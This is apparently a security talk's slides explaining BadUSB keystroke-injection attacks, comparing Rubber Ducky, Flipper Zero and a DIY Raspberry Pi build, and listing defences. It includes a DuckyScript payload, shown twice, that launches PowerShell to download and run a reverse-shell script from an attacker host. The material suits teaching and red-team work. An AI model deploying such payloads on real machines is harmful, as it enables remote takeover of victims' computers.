# What are BadUSB attacks and how can you implement them?

### whoami

- I worked for ~5 years as a penetration tester @ Garmin Cluj
- Currently developing tools for stopping the kind of attacks that
   I was launching before (also @ Garmin Cluj)
- I think I nailed it with my description on Mastodon
- You can find me at:
  - @Cristi075@infosec.exchange
  - @Cristi0x75 (twitter)



### Table of contents

- ── What are BadUSB attacks
  - —— Description & history
    - —∘ Why BadUSB attacks work
    - ─ Understanding the risk
- → 3 simple implementations
- ———o The usual
  - --- Overkill
- ----- DYI
  - Lessons learned
    - → Interesting findings and challenges
    - ---- Red teaming applications
      - Defending against BadUSB attacks

What are BadUSB attacks?

### What BadUSB is NOT

- usb drives that contain malware
- usb devices that send high voltages to USB data lines
  - Those exist, "USB Killer"
- $\circ\quad$  usb devices that explode ...
  - "Journalist plugs in unknown USB drive mailed to him—it exploded in his face" - arstechnica.com

### What BadUSB is NOT

- usb drives that contain malware
- usb devices that send high voltages to USB data lines
  - Those exist, "USB Killer"
- $\circ\quad$  usb devices that explode ...
  - "Journalist plugs in unknown USB drive mailed to him—it exploded in his face" - arstechnica.com







### What are BadUSB attacks - Some history

- The term was coined at BlackHat 2014.
  - "On Accessories that Turn Evil" by Karsten Nohl, Sascha Krißler, and Jakob Lell
  - https://www.youtube.com/watch?v=nuruzFqMqIw
- They shown how the firmware on various devices could be rewritten
- How does this work?
  - After being plugged in, the OS will wait for a device to transmit its identifiers
  - The OS does this in order to use the right driver for your device





### What are BadUSB attacks - Effects

- The original paper mentioned
  - "DHCP on USB"
    - Registering as a network card
    - sending an attacker-controller DNS server
    - using that to intercept traffic
  - Virtual machine escape techniques
  - Emulating a keyboard and sending keystrokes.
    - Usually called "Keystroke injection"
  - Infect a machine with a rootkit
    - Works by detecting when a BIOS is accessing the device
  - and more

- What are BadUSB attacks Effects
  - The original paper mentioned
    - "DHCP on USB"
      - Registering as a network card
      - sending an attacker-controller DNS server
      - using that to intercept traffic
    - Virtual machine escape techniques
    - Emulating a keyboard and sending keystrokes
      - Usually called "Keystroke injection"
    - Infect a machine with a rootkit
      - Works by detecting when a BIOS is accessing the device
    - and more
  - Nowadays, people usually mean "Keystroke injection" when talking about BadUSB

- What are BadUSB attacks More than just thumb drives
  - Any device with an USB connection can be used
    - Putting an USB hub inside a legitimate device

 Ex: a mouse could 'become' a keyboard and send some keystrokes

- Devices that usually don't require data
  - Ex: an USB-powered fan?
  - Also, the plasma globe used by Google's Red team
  - You can read more about that at <u>https://lcamtuf.coredump.cx/plasma\_globe</u>
  - Or watch their 'Hacking Google' series (on YouTube)



- What are BadUSB attacks How likely are they?
  - The FBI issued a warning in 2022
    - Threat actors were using BadUSB attacks to target companies
  - Sometimes, the risks can be a bit exaggerated by the media
    - Especially when discussing threats against random people (not companies)
    - That being said
       Personal security tip: Don't plug in any suspicious USB device

- How to implement a BadUSB attack
  - We're going to compare three different implementations
  - We're looking at
    - Ease of use
    - How stealthy it can be
    - Costs
    - How customizable it is, what else can you build

# Implementations

First, let's discuss some simple payloads

### How to implement a BadUSB attack

- Payload 1 writing a message
  - Very simple, useful for demonstrations



### How to implement a BadUSB attack

Payload 1 - writing a message

```
REM TITLE Test payload
 REM AUTHOR Cristi075
 REM DESCRIPTION Opens notepad and writes a message
 ATTACKMODE HID STORAGE
 DELAY 2000
 GUI r
 DELAY 200
 STRING notepad
 ENTER
 DELAY 300
 ENTER
 STRING
 ENTER
 STRING __(.)< __(.)> __(.)= HACKED >(.)__ <(.)__ =(.)__
 ENTER
                         (__/ (__/
 STRING \__) \__)
 ENTER
 ENTER
STRING You've been hacked
ENTER
ENTER
STRING Enjoy,
 ENTER
 STRING Cristi
 ENTER
```

### How to implement a BadUSB attack

- Payload 2 reverse shell
  - More useful for red teamers
  - Also more difficult to execute

```
DELAY 1000
GUI r
DELAY 100
STRING powershell "IEX (New-Object Net.WebClient).DownloadString('https://192.168.133.7/reverse_shell.ps1');"
ENTER
```

Method 1 - "The Usual"

- Method 1 "The Usual" Hak5 Rubber Ducky
  - Cost: ~\$80 (+taxes,+shipping)
  - Stealth: Quite stealthy
    - Basically looks like a flash drive
  - Uses DuckyScript



Method 2 - "Overkill"

### Method 2 - "Overkill" - Flipper Zero

- Cost: ~\$165 (+taxes,+shipping)
  - Around 225€ from Lab401
- Stealth: No!
  - It's big and bulky. It's also easy to recognize
  - Nobody would plug this in "accidentally"
- I was able to convert a lot of DuckyScript
  - Keep in mind that the Flipper Zero is not actually using DuckyScript
- Customizing
  - It has GPIO, so you could build things around it
    - I haven't seen anything BadUSB-related built like this
  - It can also be remote controlled from your phone (via Bluetooth)
    - Maybe this might be useful sometimes



Method 3 - "DYI"

- Cost: ~\$30 (+some shipping, maybe)
- Stealth: Not as a flash drive
  - It's larger than an usual flash drive
  - But this can probably be disguised as some other type of device (remember that plasma globe?)
- It uses HIDscript, a scripting language (based on JS)
- Customizing
  - Can help you implement other BadUSB attacks; like the 'DHCP over USB' one
  - It has GPIO, and you can build a lot of thing with it
    - Ex: add a SIM and a modem to it and you don't have to rely on the victim's internet connection





- So ... how do we build this?
- Hardware used
  - A Raspberry Pi Zero W
  - An SD Card
  - An adapter to add the USB A port to the Pi
    - I found one on Amazon
      - <a href="https://www.amazon.de/-/en/GeeekPi-Dongle-Expansion-Raspberry-Inserted/dp/807KR5PM7J">https://www.amazon.de/-/en/GeeekPi-Dongle-Expansion-Raspberry-Inserted/dp/807KR5PM7J</a>
    - They can probably be found for cheaper
      - Just make sure they have the data lines, not just power!
    - And you can probably also build it if you can print a PCB
- My costs:
  - \$15 for the Pi
  - \$11 for the adapter
  - A cheap SD card (~\$5)



- What about the software?
  - We are using P4wnP1 A.L.O.A
    - https://github.com/RoganDawes/P4wnP1\_aloa
    - Based on Kali Linux



### Other methods

- USB Nova
- USB Armory
- OMG Cable
- GreatFET One & LUNA (from GreatScottGadgets)
- Using microcontrollers
  - Ex: Arduino, Raspberry Pi Pico, etc

## Lessons learned

What have I learned while working on this project?

### Lessons learned - About payloads

- You cannot see the output. It's just a keyboard
  - Interesting exception: there is a backchannel used by the computer to communicate which LEDs should be on (the num/caps/scroll lock ones)
  - That can be used to exfiltrate data
- You might need to be careful of timings
  - Ex: Win11 initialized a keyboard way faster than Win10
- Keep payloads short
  - Download a spearhead script and run it using keystroke injection
  - That script will do the rest of the work
  - However, this increases chances of being detected!

### Remember this payload?

DELAY 1000

GUI r

DELAY 100

STRING powershell "IEX (New-Object Net.WebClient).DownloadString('https://192.168.133.7/reverse\_shell.ps1');"

ENTER

### Lessons learned - About payloads

- You cannot see the output. It's just a keyboard
  - Interesting exception: there is a backchannel used by the computer to communicate which LEDs should be on (the num/caps/scroll lock ones)
  - That can be used to exfiltrate data
- You might need to be careful of timings
  - Ex: Win11 initialized a keyboard way faster than Win10
- Keep payloads short
  - Download a spearhead script and run it using keystroke injection
  - That script will do the rest of the work
  - However, this increases chances of being detected!

- Interesting finding Flipper Zero bypassing turned off USB hubs
  - While working on this project, I noticed something weird
  - The Flipper Zero could connect to my PC through a switched USB hub



- Interesting finding Flipper Zero bypassing turned off USB hubs
  - $\circ$  While working on this project, I noticed something weird
  - The Flipper Zero could connect to my PC through a switched USB hub
    - While it was switched off
  - No other USB device would do this



### Interesting finding - Flipper Zero bypassing turned off USB hubs



- Interesting finding Flipper Zero bypassing turned off USB hubs
  - Interesting research topic, maybe
  - Hardware requirements
    - A Flipper Zero
    - A logic analyzer or similar device
      - oscilloscope?
    - One or more switched hubs
      - That you're willing to take apart





- Lessons learned How can we defend against BadUSB attacks?
  - Block all USB devices that aren't known to be good (in your org).
    - There are tools that can help with implementing this
    - Can become a pain point for employees
  - There are some tools available for detecting very fast typing speeds
    - Ex: <a href="https://github.com/google/ukip">https://github.com/google/ukip</a>
  - Awareness and training
    - People shouldn't plug in devices of unknown origin

# Conclusions

Let's wrap this up

### What is a BadUSB attack

- attacks that rely on modified firmware for USB devices
  - initially presented at BlackHat in 2014
- A lot of different capabilities
  - including the possibility of building a self-replicating virus
- However, when it is mentioned today, people usually mean 'Keystroke injection'

- How can you implement a BadUSB attack?
  - Use a Rubber Ducky
  - Use a Flipper Zero
  - Other devices like
    - USB Nova, USB Armory, OMG Cable, GreatFET One
  - Build your own
    - RPi Zero W + adapter + sd card
    - Microcontrollers

### Other stuff

- Why payloads are hard to build
- Some ways to defend against this kind of attack
- Flipper Zero doesn't like being told "no"

### Thanks!

# ANY QUESTIONS?

You can find me at @Cristi0x75